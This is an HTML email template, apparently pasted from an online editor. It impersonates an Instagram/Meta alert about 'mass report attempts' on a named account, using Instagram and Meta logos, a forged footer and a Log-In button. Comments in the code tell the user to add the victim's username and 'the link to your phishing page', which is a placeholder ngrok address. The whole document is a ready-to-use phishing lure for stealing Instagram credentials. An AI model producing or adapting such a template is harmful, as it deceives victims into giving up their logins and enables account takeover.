 Insert HTML
CODE PREVIEW UPLOAD
95 </style>
96 </head>
97 <body>
98 <div class="container">
99 <div class="header">
100 <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/thumb/e/e7/Instagram_logo_2016.svg/1200px-Instagram_logo_2016.s
101 <p class="alert-text">We noticed unusual reporting activity, realtonystark</p>
102 <p class="alert-text">There have been mass report attempts on your account!</p>
103 </div>
104
105 <div class="device-info">
106 <div class="device-icon">
107 <img src="https://static-00.iconduck.com/assets.00/warning-icon-512x511-3vl9qoze.png" alt="Phone Icon" style="width: 40px; height
108 </div>
109 <!--add the victims username--><p>@realtonystark· <span class="location">Instagram · California, USA</span></p>
110 <!--add time of your desire--><p class="timestamp">April 01 at 00:00 AM (PDT)</p>
111 </div>
112
113 <div class="security-info">
114 <p>Since there have been unusual report attempts we have made a log of all the accounts that have reported your account. To view all
115 </div>
116 <!--add the link to your phishing page--><a class="button" href="llink-to-your.ngrok.com">Log-In</a>
117
118 <div class="meta-info">
119 <p>from</p>
120 <img src="https://pngimg.com/d/meta_PNG12.png" alt="Meta Logo" style="height: 60px; width: 60px;">
121 </div>
122
123 <div class="footer">
124 <p>© Instagram. Meta Platforms, Inc., 1601 Willow Road, Menlo Park, CA 94025</p>
125 <p>This message was sent to realtonystark@gmail.com and intended for realtonystark. Not your account? <a href="https://help.instagram
126 </div>
127 </div>
128 </body>
129 </html>
INSERT CANCEL